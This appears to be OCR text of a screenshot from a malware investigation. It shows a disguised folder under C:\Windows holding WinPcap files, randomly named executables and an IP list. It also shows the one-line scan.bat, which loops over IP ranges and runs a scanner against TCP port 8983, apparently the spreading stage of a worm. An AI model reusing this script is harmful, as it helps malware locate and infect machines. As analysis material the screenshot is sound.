 计算机 ▸ 本地磁盘 (C:) ▸ Windows ▸ tqibchipg ▸ lubpcepuc
搜索 lubpcepuc
打开 打印 新建文件夹
名称 修改日期 类型 大小
ip.txt 2019/11/13 11:22 文本文档 1 KB
Packet.dll 2016/11/8 23:31 应用程序扩展 96 KB
Result.txt 2019/11/13 11:25 文本文档 1 KB
scan.bat 2019/11/13 11:22 文本文档 1 KB
tcnuzgeci.exe 2019/11/12 20:36 应用程序 63 KB
trctukche.exe 2019/11/12 20:36 应用程序 333 KB
wpcap.dll 2016/11/8 23:31 应用程序扩展 276 KB
wpcap.exe 2019/11/12 16:32 应用程序 425 KB
夹
面
近访问的位置
片
乐
机
scan.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
cd C:\Windows\tqibchipg\lubpcepuc\
for /f "eol= tokens=1,2 delims= " %%i in (C:\Windows\tqibchipg\lubpcepuc\ip.txt) do tcnuzgeci.exe TCP %%i %%j 8983